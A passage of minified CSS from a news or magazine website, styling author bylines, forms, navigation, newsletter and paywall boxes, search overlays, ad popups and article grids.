(min-width:768px){.author-meta-post__social-label{font-size:16px;margin-right:30px}}.author-meta-post__link{max-width:18px;display:inline-block;margin-right:20px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.author-meta-post__link:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}@media (min-width:768px){.author-meta-post__link{margin-right:30px}}.author-meta-post__link img{min-width:16px;max-height:18px}.author-meta-post__role{font-size:1rem;font-weight:500;letter-spacing:-.0125rem;line-height:1.5rem;margin-bottom:0;opacity:.7}.author-meta-post .page-header__title--author-meta-post{margin-bottom:2px;font-weight:600;font-size:1rem}@media (min-width:768px){.author-meta-post .page-header__title--author-meta-post{font-size:1.25rem;line-height:1.5rem}}.author-meta-post__author-link{color:#16b777}.floating{height:100%}.floating__element{position:relative}@media (min-width:768px){.floating__element{padding-bottom:40px;position:sticky;top:10px}}.form-notification{margin-top:3rem;margin-bottom:3rem;font-size:1rem;font-weight:500}@media (min-width:992px){.form-notification{margin-top:6rem;margin-bottom:6rem}}.form-notification--error{color:#ff0624}.form-notification--success{color:#16b777}.form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-bottom:20px}@media (min-width:992px){.form-group{padding-bottom:44px}}@media (min-width:992px){.form-group__additional-title{margin:20px 0 24px}}.form-group__additional-title .form-error{display:none}.form-group__additional-title.form-notification--error .form-error{display:inline}.form-group--mw-120{max-width:120px}.form-group--mw-140{max-width:140px}.form-group .form-error{padding-top:.3rem;color:#ff0624;text-align:right;font-size:1rem;display:none}.form-group .form-label{color:#1a1818;font-size:.875rem;font-weight:600;letter-spacing:-.00562rem;line-height:1.25rem;text-align:left}@media (min-width:992px){.form-group .form-label{font-size:1rem}}.form-group .form-additional-info{font-size:.75rem;font-weight:400;letter-spacing:-.00625rem;line-height:1.25rem;text-align:right;color:rgba(26,24,24,.75)}@media (min-width:992px){.form-group .form-additional-info{font-size:.875rem;line-height:1.5rem;letter-spacing:-.00562rem;text-align:left}}.form-group .form-control-input{color:#1a1818;font-size:.875rem;font-weight:400;letter-spacing:-.00562rem;line-height:1.25rem;text-align:left;border:0;background:none;padding:10px 0;border-bottom:1px solid #1a1818}.form-group .form-control-input:active,.form-group .form-control-input:focus{outline:none;border-bottom:1px solid #16b777}.form-group .form-control-input::-webkit-input-placeholder{color:rgba(26,24,24,.7)}.form-group .form-control-input::-moz-placeholder{color:rgba(26,24,24,.7)}.form-group .form-control-input:-ms-input-placeholder{color:rgba(26,24,24,.7)}.form-group .form-control-input::-ms-input-placeholder{color:rgba(26,24,24,.7)}.form-group .form-control-input::placeholder{color:rgba(26,24,24,.7)}@media (min-width:992px){.form-group .form-control-input{font-size:1rem;padding:16px 0 19px}}.form-group .form-control-input__file{width:100%}.form-group .form-control-text{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-weight:600;color:#16b777}.form-group .form-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.875rem}.form-group .form-checkbox--error .form-checkbox__tick{background-color:rgba(255,6,36,.15);border-color:#ff0624}.form-group .form-checkbox--error .input-error{display:block}@media (min-width:992px){.form-group .form-checkbox{margin-bottom:1.5rem}}.form-group .form-checkbox__input{display:none}.form-group .form-checkbox__input:checked~.form-checkbox__tick{border-color:#000;background-color:#16b777;color:#fff;position:relative}.form-group .form-checkbox__input:checked~.form-checkbox__tick .checkmark{opacity:1}.form-group .form-checkbox__tick{width:1.25rem;height:1.25rem;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #1a1818;background-color:#fff;position:relative}.form-group .form-checkbox__tick--error{border-color:#ff0624;background:rgba(244,47,71,.15)}.form-group .form-checkbox__tick .checkmark{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.form-group .form-checkbox__contest{border-color:#1a1818;font-size:.875rem;font-weight:400;letter-spacing:-.00562rem;line-height:1.25rem}@media (min-width:768px){.form-group .form-checkbox__contest{font-size:1rem;letter-spacing:-.00625rem}}.form-group--error .form-checkbox__tick{background-color:rgba(255,6,36,.15);border-color:#ff0624}.form-group--error .form-error{display:block}.form-group--error .form-label{color:#ff0624}.form-group--error .form-control-input{border-color:#ff0624}.form-group .select-el{border:none;background:none;color:#1a1818;font-size:1rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.625rem}.form-group .select-el:active,.form-group .select-el:focus,.form-group .select-el:hover{outline:none}.form-group .input-error{color:#ff0624;font-size:.875rem;font-weight:400;letter-spacing:-.00625rem;line-height:1.5rem;text-align:left;display:none}.form-group__file-label{position:relative}.form-group__file-label:hover{cursor:pointer}.form-box{padding:23px 0;margin-bottom:24px;background-color:#dcf4eb}@media (min-width:992px){.form-box{padding:56px 0;margin-bottom:40px}}.form-box__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.75rem;margin-bottom:21px}@media (min-width:992px){.form-box__title{font-size:1.5rem;margin-bottom:55px}}.content-body h1,.content-body h2,.content-body h3,.content-body h4,.content-body h5,.content-body h6{color:#1a1818;font-weight:600;letter-spacing:-.8px}.content-body h1{font-size:1.5rem;margin-bottom:1.5rem;letter-spacing:-.8px}@media (min-width:768px){.content-body h1{font-size:2.25rem;margin-bottom:3rem}}.content-body h2{font-size:1.125rem;margin-bottom:1rem;letter-spacing:-.8px}@media (min-width:768px){.content-body h2{margin-bottom:2rem;font-size:1.5rem;line-height:1.5}}.content-body div,.content-body ol,.content-body p,.content-body span,.content-body strong,.content-body ul{color:#1a1818;font-size:1.125rem;margin-bottom:1.5rem;line-height:1.75;letter-spacing:-.8px;font-weight:300;word-break:break-word}@media (min-width:768px){.content-body div,.content-body ol,.content-body p,.content-body span,.content-body strong,.content-body ul{font-size:1.25rem;margin-bottom:2rem;line-height:2rem;letter-spacing:-.8px}}.content-body strong{font-weight:600}.content-body a{color:#16b777;text-decoration:underline;font-weight:600;letter-spacing:-.8px}.content-body .article-lead{font-size:1.5rem;margin-bottom:3rem;line-height:2.5rem;font-weight:600;letter-spacing:-.8px}.content img,.content img.size-full{margin-bottom:8px;max-width:100%;height:auto}.content img.mceItem-image{margin-top:1rem;margin-bottom:1rem}.content iframe{max-width:100%}.hamburger{-webkit-appearance:none;border:none;padding:0;display:inline-block;height:24px;z-index:12}.hamburger .line{width:26px;height:2px;background-color:#fff;display:block;margin:6px auto auto 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hamburger .line:first-child{margin-top:3px}.hamburger .line--short{width:13px}.hamburger .line--black{background-color:#fff}.hamburger:hover{cursor:pointer}.hamburger.is-active{height:24px}.hamburger.is-active .line--black{background-color:#fff}.hamburger.is-active .line:nth-child(3){opacity:0}.hamburger.is-active .line:first-child{-webkit-transform:translateY(11px) rotate(-45deg);transform:translateY(11px) rotate(-45deg);margin:0;position:relative;z-index:1;-webkit-box-sizing:content-box;box-sizing:content-box}.hamburger.is-active .line:nth-child(2){-webkit-transform:translateY(9px) rotate(45deg);transform:translateY(9px) rotate(45deg);margin:0;position:relative;z-index:0}.navbar{background-color:#1a1818;position:fixed;left:0;top:0;width:100%;z-index:10}@media (min-width:992px){.navbar{position:relative;overflow:hidden}.navbar-searcher,.navbar-toggle{display:none}}.navbar-brand__title{color:#fff;font-size:1.875rem;margin-bottom:0;font-weight:600}.navbar-brand__image-container{padding-left:1rem;margin-left:1rem;border-left:1px solid hsla(0,0%,84.7%,.15)}.navbar-brand__image--mw{max-width:115px;height:auto}@media (min-width:576px){.navbar-brand__image--mw{max-width:150px}}.navbar-content{padding:8px 16px;min-height:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:992px){.navbar-content{padding:26px 16px}}.navbar-nav{position:fixed;width:100%;height:100%;left:0;top:0;background-color:rgba(26,24,24,.98);z-index:10;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%);padding:40px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.navbar-nav{position:relative;width:auto;background:none;-webkit-transform:none;transform:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0}}.navbar-nav--open{-webkit-transform:translateY(0);transform:translateY(0);overflow-y:scroll}.navbar-nav .nav-list{list-style-type:none;margin:0;padding:0}@media (min-width:992px){.navbar-nav .nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.navbar-nav .nav-list__item{padding:10px 0}@media (min-width:992px){.navbar-nav .nav-list__item{padding:0 24px}}.navbar-nav .nav-list__link{color:#fff;font-size:1rem;font-weight:600;letter-spacing:-.8px;line-height:1.25rem;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}.navbar-nav .nav-list__link:hover{color:#16b777}.navbar-socials .social-links__item .social-ico{border-color:hsla(0,0%,100%,.8)}@media (min-width:992px){.navbar-socials--mobile{display:none}}.navbar-socials--desktop{display:none}@media (min-width:992px){.navbar-socials--desktop{display:block}}.navbar-bg{background-color:#000}.navbar-additional{position:relative;padding-top:7.5px;padding-bottom:7.5px;display:none}@media (min-width:992px){.navbar-additional{display:-webkit-box;display:-ms-flexbox;display:flex}}.navbar-additional:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:1px;width:calc(100% + 30px);background-color:hsla(0,0%,100%,.15)}@media (min-width:992px){.navbar-additional:after{width:1000vh}}.navbar-additional__title{margin:0;font-size:.75rem;color:#dcf4eb;font-weight:400;font-style:normal;letter-spacing:-.05rem;line-height:1.5rem}.navbar-additional__newsletter-col{text-align:right}.navbar-additional__newsletter-col .newsletter{position:relative;color:#dcf4eb;text-decoration:none;font-size:.875rem;font-weight:600;letter-spacing:-.05rem;line-height:1.5rem}.navbar-additional__newsletter-col .newsletter:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:-12px;height:1px;width:100%;background-color:#dcf4eb}.sub-navbar .nav-list{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0;padding:18px 0;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none}.sub-navbar .nav-list::-webkit-scrollbar{display:none}.sub-navbar .nav-list__item{padding-right:24px}@media (min-width:992px){.sub-navbar .nav-list__item{padding-right:48px}}.sub-navbar .nav-list__link{display:inline-block;width:100%;text-wrap:none;white-space:nowrap;color:#1a1818;font-size:.875rem;font-weight:500;letter-spacing:-.8px;line-height:1.25rem;text-align:left;text-decoration:none}@media (min-width:992px){.sub-navbar .nav-list__link{font-size:1rem}}.sub-navbar .nav-list__link span{color:#16b777}.sub-navbar-bg{background-color:rgba(22,183,119,.15)}.searcher{position:relative;border:0;border-bottom:1px solid hsla(0,0%,100%,.2);margin-bottom:15px}.searcher__button{position:absolute;border:0;background:none;height:32px;width:32px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0 8px}.searcher__input{font-family:Barlow,sans-serif;width:100%;border:0;background:none;padding:16px 16px 16px 32px;color:#fff;font-size:1pxrem;line-height:1.5pxrem;letter-spacing:-.1px;font-weight:600}.searcher__input::-webkit-input-placeholder{color:#fff}.searcher__input::-moz-placeholder{color:#fff}.searcher__input:-ms-input-placeholder{color:#fff}.searcher__input::-ms-input-placeholder{color:#fff}.searcher__input::placeholder{color:#fff}.searcher-ico--dark path{fill:#1a1818}.desktop-searcher{text-decoration:none}.desktop-searcher__text{color:#1a1818;font-size:.875rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.25rem;margin-left:8px}.desktop-searcher:hover{text-decoration:none}.social-links{margin-top:48px}@media (min-width:992px){.social-links{margin:0}}.social-links__item{display:inline-block;margin-right:32px}@media (min-width:992px){.social-links__item{margin-right:8px}.social-links__item:last-of-type{margin-right:0}}@media (min-width:1240px){.social-links__item{margin-right:16px}}.social-links__item .social-ico{width:48px;height:48px;border:1px solid rgba(34,33,40,.1);border-radius:50%}@media (min-width:992px){.social-links__item .social-ico{width:36px;height:36px}}@media (min-width:992px){.footer{padding-top:40px;padding-bottom:70px}}.footer__nav-col:first-of-type .nav-list{border-bottom:1px solid #1a1818}@media (min-width:992px){.footer__nav-col:first-of-type .nav-list{border:none}}.footer__nav-col .nav-list{list-style-type:none;text-decoration:none;margin:0;padding:14px 0}.footer__nav-col .nav-list__item{padding:10px 0}.footer__nav-col .nav-list__link{color:rgba(26,24,24,.5);font-size:.875rem;font-weight:600;font-style:normal;letter-spacing:-.05rem;line-height:1.09375rem;text-align:left;text-decoration:none}.footer__nav-col .nav-list__link:hover{color:#1a1818}@media (min-width:992px){.footer__socials{padding-top:24px}}.footer__socials .social-links{border-bottom:1px solid #1a1818;margin-top:0;padding:4px 0 31px}@media (min-width:992px){.footer__socials .social-links{border:none}}.footer__socials .social-links .social-ico .border-shape{stroke:rgba(34,33,40,.2)}.footer__socials .social-links .social-ico .main-shape{fill:#1a1818}.footer__credits{font-size:.875rem;font-weight:400;letter-spacing:-.05rem;line-height:1.3125rem;padding-top:26px}@media (min-width:992px){.footer__credits{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__credits__logo{display:none}@media (min-width:992px){.footer__credits__logo{display:inline;padding-bottom:20px}}.footer__credits__copyrights{color:rgba(34,33,40,.5);margin-bottom:16px}.footer__credits__partners{color:#222128}.newsletter__title{font-weight:600;font-size:1.125rem;max-width:40rem;color:#141313}@media (min-width:992px){.newsletter__title{font-size:2.25rem;line-height:2.25rem;max-width:50rem;margin-bottom:2rem}}.newsletter__notification{display:none;font-weight:500;line-height:1.5;margin-bottom:15px}.newsletter__notification--error{color:#ff0624!important;display:block}.newsletter__notification--success{color:#16b777!important;display:block}@media (max-width:767.98px){.newsletter__send{padding:5px}}.newsletter__input{border-bottom:1px solid #1a1818;padding-bottom:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;height:5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem;position:relative}.newsletter__input .input__label{position:absolute;font-weight:600;margin-top:1rem;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:1rem}.newsletter__input .input__label--typing{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.newsletter__input .input__input{border-width:0;margin-top:1.8rem;-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;background:transparent}.newsletter__input .input__input:active,.newsletter__input .input__input:focus,.newsletter__input .input__input:invalid,.newsletter__input .input__input:valid{outline:none}.newsletter-box{margin-top:22px;background-color:#dcf4eb;padding:60px 0 30px}@media (min-width:992px){.newsletter-box{padding:30px 0 80px}}.newsletter-box__bordered{position:relative}.newsletter-box__bordered:before{content:"";position:absolute;top:-30px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 30px);height:4px;background-color:#000}@media (min-width:992px){.newsletter-box__bordered:before{height:8px;top:auto;bottom:-40px}}.newsletter-box__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.01875rem;line-height:1.5rem;margin-bottom:30px}@media (min-width:992px){.newsletter-box__title{font-size:2.25rem;line-height:2.75rem;margin-bottom:0}}@media (min-width:992px){.newsletter-box__action-col{text-align:right}}.newsletter-box__subscribe-link{color:#fff;font-size:1.125rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.40625rem;text-align:center;padding:18px;width:288px;background-color:#000;display:inline-block;text-decoration:none;-webkit-transition:color .3s ease;transition:color .3s ease}@media (min-width:992px){.newsletter-box__subscribe-link{font-size:1.25rem;line-height:1.5625rem;width:280px}}.newsletter-box__subscribe-link:hover{color:#16b777}.socials{color:#1a1818}.socials__title{font-size:.875rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.25rem;margin-bottom:20px}@media (min-width:768px){.socials__title{font-size:1rem}}.socials__links,.socials__links .social-button{display:-webkit-box;display:-ms-flexbox;display:flex}.socials__links .social-button{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px 12px;background-color:#dcf4eb;margin-right:1px}@media (min-width:768px){.socials__links .social-button{padding:28px 20px}}.socials__links .social-button:hover{cursor:pointer}.socials__links .social-button .counter{font-size:.875rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.25rem}.socials--horizontal .socials__links{padding-bottom:32px}@media (min-width:768px){.socials--horizontal .socials__links{padding-bottom:42px}}.socials--horizontal .socials__links .social-button{-webkit-box-flex:0;-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%;margin-right:1px}.socials--horizontal .socials__links .social-button:last-of-type{margin-right:0}.socials--horizontal .socials__links .social-button .counter{margin-left:20px}.socials--vertical{text-align:center}.socials--vertical .socials__links{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.socials--vertical .socials__links,.socials--vertical .socials__links .social-button{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.socials--vertical .socials__links .social-button{width:72px;padding:24px 10px;margin-bottom:1px}.socials--vertical .socials__links .social-button .counter{margin-top:10px}.sidebar:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;height:4px;width:100%;background-color:#000}@media (min-width:992px){.sidebar:after{height:8px}}.sidebar__title{font-size:1.125rem;font-weight:600;margin-bottom:15px}@media (min-width:992px){.sidebar__title{font-size:2.25rem;line-height:2.8125rem;margin-bottom:32px}}.sidebar__title--smaller{font-size:1.125rem;line-height:1.5625rem}@media (min-width:576px) and (max-width:1239.98px){.sidebar .image{max-width:100%;height:auto}}.article__tags{padding-bottom:32px}@media (min-width:768px){.article__tags{padding-bottom:42px}}.article__tags .article-tag{text-decoration:underline;font-weight:600;margin-right:1rem;display:inline-block}.overlay{padding:32px;position:fixed;top:0;right:0;bottom:0;left:0;max-width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:20;background:rgba(26,24,24,.98);opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.overlay--active{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.overlay__close{position:absolute;right:0;top:0;border:none;background:none;padding:48px 32px 0 0}.overlay__close .fill-current{fill:#fff}.overlay .search__input{font-size:2.25rem;padding-bottom:2rem;margin-bottom:2rem;width:100%;background-color:transparent;font-weight:600;color:#fff;border:solid hsla(0,0%,100%,.2);border-width:0 0 8px}.overlay .search__input:-ms-input-placeholder{color:#fff}.overlay .search__input::-ms-input-placeholder{color:#fff}.overlay .search__input::placeholder{color:#fff}.overlay .search__input::-webkit-input-placeholder{color:#fff}.overlay .search__input::-moz-placeholder{color:#fff}.overlay .search__input ::-webkit-input-placeholder{color:red}.overlay .search__input ::-moz-placeholder{color:red}.overlay .search__input :-ms-input-placeholder{color:red}.overlay .search__input ::-ms-input-placeholder{color:red}.overlay .search__input ::placeholder{color:red}.overlay .search__input:active,.overlay .search__input:focus,.overlay .search__input:target,.overlay .search__input:valid{border-bottom-color:#fff}.overlay .search__input.focus-visible,.overlay .search__input:active,.overlay .search__input:focus,.overlay .search__input:hover{outline:none}.overlay .search__input:active,.overlay .search__input:focus,.overlay .search__input:focus-visible,.overlay .search__input:hover{outline:none}.search-results__section{padding-bottom:3.75rem}.search-results__header{margin-bottom:2.5rem;font-size:.875rem}.search-results__heading{color:#fff;opacity:.5;text-transform:uppercase;letter-spacing:.0625em;font-weight:600}.search-results__more-btn{margin-left:1rem;font-weight:600;font-size:1rem;color:#16b777;display:inline-block}.search-results__more-btn:hover{color:#16b777}.search-results-item{color:#fff;font-weight:600;font-size:1.25rem;display:inline-block;margin-right:3rem;max-width:20rem;margin-bottom:0}.search-results-item:hover{color:#fff}.paywall-unlock-newsletter{padding:1rem;border:8px solid #dcf4eb;background-color:#fff;position:relative;z-index:1}@media (min-width:992px){.paywall-unlock-newsletter{padding:40px}}.paywall-unlock-newsletter .paywall-unlock-newsletter__ico{position:absolute;z-index:-1;right:1rem;top:1rem}@media (min-width:992px){.paywall-unlock-newsletter .paywall-unlock-newsletter__ico{right:40px;top:40px}}.paywall-unlock-newsletter .paywall-unlock-newsletter__title{font-size:1.125rem;line-height:1.6875rem;margin-bottom:1rem;color:#1a1818;font-weight:600}@media (min-width:992px){.paywall-unlock-newsletter .paywall-unlock-newsletter__title{font-size:2.25rem;line-height:3.375rem;max-width:40rem}}.paywall-unlock-newsletter__lead{font-size:1.125rem;line-height:2.3125rem;margin-bottom:1.5rem}.paywall-unlock-newsletter__footer .newsletter__footer__credits{font-size:.75rem;opacity:.7;margin-right:.5rem}.breadcrumbs__element,.breadcrumbs__element a{font-size:.875rem;line-height:17.5px;color:rgba(26,24,24,.7)}.breadcrumbs__element a:hover{color:#1a1818}.breadcrumbs__delimiter{font-size:.875rem;line-height:17.5px;color:rgba(26,24,24,.7)}.ads-popup--hide{-webkit-transform:translateY(100%) scale(0);transform:translateY(100%) scale(0)}.ads-overlay{position:fixed;z-index:1000;left:0;top:0;background-color:rgba(26,24,24,.9);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.ads__image{max-width:100%}@media (min-width:576px){.ads__image{max-width:400px;max-height:400px}}@media (min-width:768px){.ads__image{max-width:600px;max-height:400px}}.ads-popup__content{position:relative}.ads-popup__info-text{color:#9d9494;padding-bottom:8px;font-size:.875rem;font-weight:400;text-align:center;display:block}.ads-popup__close-button{width:60px;height:60px;background-color:#000;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;top:-60px;border:none}.ads-popup__close-button:active,.ads-popup__close-button:focus,.ads-popup__close-button:hover{outline:none}@media (min-width:768px){.ads-popup__close-button{right:-80px;top:-40px}}.pagination{position:sticky;left:0;bottom:0;width:100%;padding-top:16px;padding-bottom:16px;background:#fff;z-index:6;margin-top:3rem;text-align:center}.pagination__links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination .page-numbers{display:inline-block;padding:4px 10px;font-size:1.25rem;margin:2px 0;line-height:normal}@media (max-width:1239.98px){.pagination .page-numbers{padding:2px 8px;font-size:1rem;margin:2px 0}}.pagination .page-numbers.current{font-weight:600;background-color:rgba(22,183,119,.15)}.grid{margin:18px 0 24px}@media (min-width:992px){.grid{margin:32px 0}}@media (min-width:768px){.grid__container{border-bottom:8px solid #000}}.grid-post-box{padding:0 0 44px;position:relative}@media (min-width:992px){.grid-post-box{padding:0 0 70px}}.grid-post-box:after{content:"";position:absolute;width:100%;height:1px;background-color:#1a1818;bottom:25px}@media (min-width:992px){.grid-post-box:after{bottom:40px}}.grid-post-box__image{text-align:center}.grid-post-box__image--big .image{max-width:100%;height:auto}.grid-post-box__image--small .image{max-width:100%;max-height:186px;height:auto}.grid-post-box__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.01875rem;line-height:1.5rem;margin-bottom:0;margin-top:18px}@media (min-width:768px){.grid-post-box__title{font-size:1.25rem;letter-spacing:-.05rem;line-height:1.5625rem}}@media (min-width:768px){.grid-post-box__title--desktop-bigger{font-size:2rem;line-height:2.375rem}}@media (min-width:992px){.grid-post-box__title--desktop-bigger{font-size:2.25rem;line-height:2.8125rem;letter-spacing:-.05rem}}.grid-a{border-top:4px solid #ff0624;border-bottom:4px solid #ff0624;padding-bottom:32px}@media (min-width:992px){.grid-a{padding-bottom:48px}}.grid-a--no-borders{border:none}.grid-a__header{padding-top:30px;padding-bottom:30px}@media (min-width:992px){.grid-a__header{padding-top:30px;padding-bottom:20px}}@media (min-width:992px){.grid-a__header--bigger{padding-top:50px}}.grid-a__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.0375rem;line-height:1.5rem;margin:0}@media (min-width:992px){.grid-a__title{font-size:2.25rem;line-height:2.75rem}}.grid-a__partner{text-align:center}@media (min-width:992px){.grid-a__partner{text-align:right}}.grid-a__partner__title{color:#1a1818;font-size:.75rem;line-height:1rem;letter-spacing:.05rem;text-transform:uppercase;margin:0 0 8px}@media (min-width:992px){.grid-a__partner__title{margin:0 24px 0 0;letter-spacing:.0625rem}}.grid-a__partner__link{display:inline-block}.grid-a__partner__image{max-width:80px}.grid-a-post-box{padding:44px 0 0;position:relative;display:block}@media (min-width:992px){.grid-a-post-box{padding:50px 0 0}}.grid-a-post-box:before{content:"";position:absolute;width:100%;height:1px;background-color:#1a1818;top:24px}.grid-a-post-box__image{max-width:100%}@media (min-width:768px){.grid-a-post-box__image{max-width:100%}}.grid-a-post-box__image .image{width:100%;min-width:114px;height:70px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:768px){.grid-a-post-box__image .image{height:auto;max-height:186px}}.grid-a-post-box__title{color:#1a1818;font-size:.875rem;line-height:1.25rem;font-weight:600;letter-spacing:-.01875rem;margin-bottom:0;margin-top:18px}@media (min-width:768px){.grid-a-post-box__title{font-size:1.25rem;line-height:1.5625rem;letter-spacing:-.05rem;min-height:100px}}@media (min-width:768px){.grid-a-post-box__title--desktop-bigger{font-size:2.25rem;line-height:2.8125rem;letter-spacing:-.05rem}}.grid-a-post-box--horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:768px){.grid-a-post-box--horizontal{display:block}}.grid-a-post-box--horizontal:first-of-type:before{height:1.5px}@media (min-width:768px){.grid-a-post-box--horizontal:first-of-type:before{height:1px}}.grid-a-post-box--horizontal .grid-a-post-box__title{margin-right:16px;margin-top:0}@media (min-width:768px){.grid-a-post-box--horizontal .grid-a-post-box__title{margin-right:0;margin-bottom:24px}}.grid-a__image{text-align:center}.grid-a__image .image{max-width:100%}.grid-c{padding-bottom:32px}@media (min-width:992px){.grid-c{padding-bottom:64px}}.grid-c__header{padding-top:30px;padding-bottom:30px}@media (min-width:992px){.grid-c__header{padding-top:40px;padding-bottom:40px}}.grid-c__title{color:#1a1818;font-size:1.125rem;font-weight:600;letter-spacing:-.0375rem;line-height:1.5rem;margin:0}@media (min-width:768px){.grid-c__title{font-size:1.5rem;line-height:1.875rem}}@media (min-width:992px){.grid-c__title{font-size:2.25rem;line-height:2.75rem}}.grid-c__partner{text-align:center}@media (min-width:992px){.grid-c__partner{text-align:right}}.grid-c__partner__title{color:#1a1818;font-size:.75rem;line-height:1rem;letter-spacing:.05rem;text-transform:uppercase;margin:0 0 8px}@media (min-width:992px){.grid-c__partner__title{margin:0 24px 0 0;letter-spacing:.0625rem}}.grid-c__partner__link{display:inline-block}.grid-c__partner__image{max-width:104px}.grid-c__body .column__image{max-width:100%;padding-bottom:24px}@media (min-width:992px){.grid-c__body .column__image{padding-bottom:0}}.grid-c-post-box{padding:19px 0 24px;position:relative;display:block;border-top:1px solid #1a1818}@media (min-width:992px){.grid-c-post-box{padding:0}}.grid-c-post-box__image{max-width:100%}@media (min-width:768px){.grid-c-post-box__image{max-width:100%}}.grid-c-post-box__image .image{width:100%;min-width:114px;height:70px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (min-width:768px){.grid-c-post-box__image .image{height:auto;max-height:186px}}.grid-c-post-box__image--mobile-small{max-width:100%;height:70px}@media (min-width:768px){.grid-c-post-box__image--mobile-small{max-width:100%;height:120px}}@media (min-width:992px){.grid-c-post-box__image--mobile-small{max-width:100%;height:180px}}.grid-c-post-box__title{color:#1a1818;font-size:1rem;line-height:1.25rem;font-weight:600;letter-spacing:-.01875rem;margin-bottom:0;margin-top:18px}@media (min-width:768px){.grid-c-post-box__title{font-size:1.25rem;line-height:1.5625rem;letter-spacing:-.05rem;margin:0;padding:20px 0 0}}@media (min-width:992px){.grid-c-post-box__title--desktop-bigger{font-size:2.25rem;line-height:2.75rem}}.grid-c-post-box--horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.grid-c-post-box--horizontal{display:block}}.grid-c-post-box--horizontal:first-of-type:before{height:1.5px}@media (min-width:768px){.grid-c-post-box--horizontal:first-of-type:before{height:1px}}.grid-c-post-box--horizontal .grid-c-post-box__title{margin-right:16px;margin-top:0}@media (min-width:768px){.grid-c-post-box--horizontal .grid-c-post-box__title{margin-right:0}}@media 